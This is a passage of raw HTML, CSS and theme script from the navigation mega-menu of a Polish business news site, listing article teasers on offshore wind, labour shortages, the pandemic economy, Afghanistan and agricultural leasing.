                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-19/"  rel="bookmark" title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat">Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:57+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-612 tdb-menu-item-inactive"><a href="https://atlasbusiness.pl/category/sport/"><div class="tdb-menu-item-text">Biznes</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .tdb-mega-modules-wrap{padding:18px}.tdi_62 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-image-wrap{padding-bottom:57%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_62 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_62 .td-author-date{display:inline}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_62 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_62 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_62 .td-post-author-name:hover a{color:#000000}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_62 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name,.tdi_62 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats a{padding:2px 20px}.tdi_62 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-18px}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_62 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:12px}.tdi_62 .block-mega-child-cats{width:120px}.tdi_62 .block-mega-child-cats a{padding:2px 20px}.tdi_62 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_62 .td-module-container:before{bottom:-18px}.tdi_62 .td-post-author-name{display:none}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_62 .entry-title{font-size:11px!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name,.tdi_62 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-18px}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"44","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "4";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "1";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polski-przemysl-zyska-na-rozwoju-morskich-farm-wiatrowych-dzis-branza-liczy-okolo-400-firm/"  rel="bookmark" class="td-image-wrap " title="Polski przemysł zyska na rozwoju morskich farm wiatrowych. Dziś branża liczy około 400 firm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/10/arciszewska-offshore-foto-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polski-przemysl-zyska-na-rozwoju-morskich-farm-wiatrowych-dzis-branza-liczy-okolo-400-firm/"  rel="bookmark" title="Polski przemysł zyska na rozwoju morskich farm wiatrowych. Dziś branża liczy około 400 firm">Polski przemysł zyska na rozwoju morskich farm wiatrowych. Dziś branża liczy około 400 firm</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T21:11:36+02:00" >5 października 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/w-branzy-produkcyjnej-poglebia-sie-niedobor-kadr-firmy-coraz-czesciej-wlaczaja-sie-w-proces-ich-ksztalcenia/"  rel="bookmark" class="td-image-wrap " title="W branży produkcyjnej pogłębia się niedobór kadr. Firmy coraz częściej włączają się w proces ich kształcenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/09/545049969_emerson_szkolnictwo_zawodowe_5-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/biznes-i-gospodarka/" class="td-post-category">Biznes i gospodarka</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/w-branzy-produkcyjnej-poglebia-sie-niedobor-kadr-firmy-coraz-czesciej-wlaczaja-sie-w-proces-ich-ksztalcenia/"  rel="bookmark" title="W branży produkcyjnej pogłębia się niedobór kadr. Firmy coraz częściej włączają się w proces ich kształcenia">W branży produkcyjnej pogłębia się niedobór kadr. Firmy coraz częściej włączają się w proces ich kształcenia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T21:17:07+02:00" >30 września 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/arp-polska-gospodarka-jest-przygotowana-na-czwarta-fale-pandemii-duzy-udzial-maja-w-tym-polskie-firmy/"  rel="bookmark" class="td-image-wrap " title="ARP: Polska gospodarka jest przygotowana na czwartą falę pandemii. Duży udział mają w tym polskie firmy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/09/arp-gospodarka-foto-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/biznes-i-gospodarka/" class="td-post-category">Biznes i gospodarka</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/arp-polska-gospodarka-jest-przygotowana-na-czwarta-fale-pandemii-duzy-udzial-maja-w-tym-polskie-firmy/"  rel="bookmark" title="ARP: Polska gospodarka jest przygotowana na czwartą falę pandemii. Duży udział mają w tym polskie firmy">ARP: Polska gospodarka jest przygotowana na czwartą falę pandemii. Duży udział mają w tym polskie firmy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T03:21:05+02:00" >2 września 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/afganistan-na-skraju-katastrofy-humanitarnej-i-gospodarczej-kontrole-nad-sytuacja-moga-przejac-chiny/"  rel="bookmark" class="td-image-wrap " title="Afganistan na skraju katastrofy humanitarnej i gospodarczej. Kontrolę nad sytuacją mogą przejąć Chiny" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/09/raubo-dzialania-hybrydowe-foto-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/biznes-i-gospodarka/" class="td-post-category">Biznes i gospodarka</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/afganistan-na-skraju-katastrofy-humanitarnej-i-gospodarczej-kontrole-nad-sytuacja-moga-przejac-chiny/"  rel="bookmark" title="Afganistan na skraju katastrofy humanitarnej i gospodarczej. Kontrolę nad sytuacją mogą przejąć Chiny">Afganistan na skraju katastrofy humanitarnej i gospodarczej. Kontrolę nad sytuacją mogą przejąć Chiny</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T03:20:37+02:00" >2 września 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-620"><a href="https://atlasbusiness.pl/category/technologie-przemyslowe/"><div class="tdb-menu-item-text">Technologie przemysłowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-617"><a href="https://atlasbusiness.pl/category/technologie-i-innowacje/"><div class="tdb-menu-item-text">Technologie i innowacje</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-614"><a href="https://atlasbusiness.pl/category/telekomunikacja/"><div class="tdb-menu-item-text">Telekomunikacja</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-616"><a href="https://atlasbusiness.pl/category/rynki-paliwowe/"><div class="tdb-menu-item-text">Rynki paliwowe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-619"><a href="https://atlasbusiness.pl/category/handel-internetowy/"><div class="tdb-menu-item-text">Handel internetowy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_65 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-top:1px!important}}</style>
<style>.tdi_65 .tdb-head-search-btn i{font-size:20px}.tdi_65 .tdb-head-search-btn svg{width:20px}.tdi_65 .tdb-head-search-btn i{width:58px;height:58px;line-height:58px;color:#000000}.tdi_65 .tdb-search-icon-svg{width:58px;height:58px}.tdi_65{display:inline-block;float:right;clear:none}.tdi_65 .tdb-search-txt{top:0px}.tdi_65 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_65 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_65 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_65 .tdb-search-form{padding:20px;border-width:0px}body .tdi_65 .tdb-drop-down-search-inner,.tdi_65 .tdb-search-form,.tdi_65 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_65 .tdb-head-search-form-input,.tdi_65 .tdb-head-search-placeholder{padding:0px}.tdi_65 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_65 .tdb-head-search-form-btn i{font-size:12px}.tdi_65 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_65 .tdb-head-search-form-btn{padding:8px 16px;background-color:#1e73be}.tdi_65 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_65 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_65 .tdb-head-search-btn svg,.tdi_65 .tdb-head-search-btn svg *{fill:#000000}.tdi_65 .tdb-head-search-btn:hover i{color:#1e73be}.tdi_65 .tdb-head-search-btn:hover svg,.tdi_65 .tdb-head-search-btn:hover svg *{fill:#1e73be}.tdi_65 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_65 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_65 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_65 